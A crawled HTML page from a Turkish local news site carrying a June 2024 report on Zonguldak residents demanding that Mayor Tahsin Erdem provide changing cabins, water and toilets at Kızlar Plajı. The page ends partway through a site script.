

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html
body_size: 14942
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı! - Radyo Kulup</title>
<meta name="description" content="Kızlar Plajı'nda Soyunma Kabini ve Su Bulunmaması Vatandaşları Çileden Çıkardı!" />
<meta name="keywords" content="Kızlar Plajı, Balkaya Plajı, Zonguldak Belediyesi, vatandaş tepki" />
<meta itemprop="name" content="Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!" />    
<link rel="canonical" href="https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html" />
<link rel="amphtml" href="https://www.radyokulup.com.tr/amp/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.radyokulup.com.tr/mobil/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html">      
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html" />
<meta itemprop="identifier" name="articleid" content="5359" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html" />
<meta property="og:title" content="Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!" />
<meta property="og:site_name" content="Radyo Kulup" />
<meta property="og:description" content="Kızlar Plajı'nda Soyunma Kabini ve Su Bulunmaması Vatandaşları Çileden Çıkardı!" />   
<meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg" />     
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!" />
<meta name="twitter:description" content="Kızlar Plajı'nda Soyunma Kabini ve Su Bulunmaması Vatandaşları Çileden Çıkardı!" />
<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg" /> 
<link rel="preload" as="image" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg">          
<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg" />
<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg" /> 
<meta itemprop="mainEntityOfPage" content="https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html" />
<meta itemprop="isFamilyFriendly" content="TRUE" />
<meta itemprop="publishingPrinciples" content="https://www.radyokulup.com.tr/bilgi/gizlilik.html" />
<meta itemprop="dateModified" content="" />
<meta itemprop="dateCreated" content="" />
<meta itemprop="articleSection" content="GÜNCEL" />
<meta itemprop="inLanguage" content="tr-TR" />
<meta itemprop="genre" content="news" name="medium" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/sevilen-ogretmen-fikret-duran-kalbine-yenildi-6800.html">SEVİLEN ÖĞRETMEN FİKRET DURAN KALBİNE YENİLDİ</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6799.html">Yeni Yılı Kutladı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/il-ozel-idaresinden-kesintisiz-calisma-6798.html">İl Özel İdaresi’nden Kesintisiz Çalışma</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6797.html">Yeni Yılı Kutladı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldakta-ekipler-hazir-6796.html">Zonguldak’ta Ekipler Hazır</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6795.html">Yeni Yılı Kutladı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/beun-ve-zonguldaki-tanittilar-6794.html">BEUN ve Zonguldak'ı tanıttılar</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6793.html">Yeni Yılı Kutladı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/gcdan-kart-postallik-goruntuler-6792.html">GC’dan kart postallık görüntüler</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/yeni-yili-kutladi-6791.html">Yeni Yılı Kutladı</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kdz-eregli/">KDZ. EREĞLİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('28 ARALIK Pazar')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html"
  },
  "headline": "Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg"
   ],
  "datePublished": "1970-01-01T03:00:20+03:00",
  "dateModified": "1970-01-01T03:00:20+03:00",
  "author": {
    "@type": "Person",
    "name": "Admin"
  },
   "publisher": {
    "@type": "Organization",
    "name": "Radyo Kulup",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg"
    }
  },
  "description": "Kızlar Plajı'nda Soyunma Kabini ve Su Bulunmaması Vatandaşları Çileden Çıkardı!"
}
</script>
<div class="page-left" data-sticky_column>
<div class="singular_page">
	<div class="left_column">
    
    
    
     <article role="main">
     
     
     
     
             <div class="content_inner">
             
             
     <div class="content-breadcrumb">
		<ul class="breadcrumb " itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="#" title="Teknoloji Haberleri"><span itemprop="name">Anasayfa</span></a>
	<meta itemprop="position" content="1">
	</li>
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.radyokulup.com.tr/haberler//" title="GÜNCEL"><span itemprop="name">GÜNCEL</span></a>
	<meta itemprop="position" content="2">
	</li>
	<li>
	<span itemprop="title">Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!</span>
	</li>
		</ul>
		</div>
             
             
             
             
             <div class="row info_bar">
            <div class="col-8">
               <div class="c_tile"></div>
     <div class="c_name">GÜNCEL</div>
     
     
          
    <div class="c_date">Giriş Tarihi : 20-06-2024 13:59 &nbsp; Güncelleme : 20-06-2024 14:07</div>                                                </div>
                                                
                <div class="col-4 text-right" style="padding-top:5px;">
                <div class="socialize_info_badge">

              
                                            
                              
                                  </div>
                                 
                                      </div>
                                         </div>
                                                
                                           
             
             
    <h1 itemprop="headline">Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!</h1>
    <p class="spot" itemprop="description">Kızlar Plajı'nda Soyunma Kabini ve Su Bulunmaması Vatandaşları Çileden Çıkardı!</p>
                                    <div class="clearfix"></div>
       
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html&text=Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!"><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
       
       <img style="width:100%;" src="https://www.radyokulup.com.tr/files/uploads/news/default/20240620-erdeme-seslendi-verilen-sozler-tutulmali-318411-251ce4c602a5e7249f06.jpeg" alt="Başkan Erdem’e seslendi! Verilen Sözler Tutulmalı!">
                                    <div class="post_details" itemprop="articleBody">
                                    
                                   
                                    
                                     <div class="advert_x_detail"></div>
                                        
										
										
										<p>Zonguldak'ta <a href="/haberleri/yaz" class="taglink" title="yaz Haberleri">yaz</a> aylarında <a href="/haberleri/yogun" class="taglink" title="yoğun Haberleri">yoğun</a> şekilde kullanılan Kızlar Plajı'nda yaşanan eksiklikler, plajı kullanan vatandaşları isyan ettirdi. Yüzlerce kişinin denize girdiği plajda soyunma kabini ve <a href="/haberleri/su" class="taglink" title="su Haberleri">su</a> olmaması tepkilere yol açtı.</p>

<p>Vatandaşlar, Zonguldak Belediye Başkanı Tahsin Erdem'e seslenerek verilen sözlerin yerine getirilmesini talep etti. Plaja gelen vatandaşlar, "Büyük küçük yüzlerce insanın her gün kullandığı bu plajda tuvalet, soyunma kabini ve su yok. Balkaya Plajı'na yapılan yatırımlar gibi buraya da yatırım yapılmasını istiyoruz" şeklinde tepkilerini dile getirdiler.</p>

<p><img alt="" src="https://radyokulup.com.tr/files/uploads/1718881272-d041ebf5150043c8d8d9.jpg" style="width: 800px; height: 826px;" /></p>

<p>Kızlar Plajı'nın yıllardır bu eksikliklerden muzdarip olduğu ve yetkililerin bu konuda adım atmaması tepkilere neden oluyor. Vatandaşlar, plajın en temel ihtiyaçlarının karşılanmasını ve gerekli yatırımların yapılmasını istiyor.</p>
                                        
                                        
                                                                             
                                     
                                                                               
                                     
                                    </div>
                                    
                                    <div class="editor"> 
                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/795c7a7a5ec6b460ec00c5841019b9e9-da4cdca960e472ee0a8f.png" alt="Webmaster"><span><strong>Webmaster</strong>
                                    <p></p></span>
                                    </div>
                                    
                                    
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="Kızlar Plajı" href="haberleri/K%C4%B1zlar+Plaj%C4%B1">Kızlar Plajı</a>
	<a title=" Balkaya Plajı" href="haberleri/Balkaya+Plaj%C4%B1"> Balkaya Plajı</a>
	<a title=" Zonguldak Belediyesi" href="haberleri/Zonguldak+Belediyesi"> Zonguldak Belediyesi</a>
	<a title=" vatandaş tepki" href="haberleri/vatanda%C5%9F+tepki"> vatandaş tepki</a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                </article>
                                <!--comments-->
                                
								     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/haber/baskan-erdeme-seslendi-verilen-sozler-tutulmali-5359.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
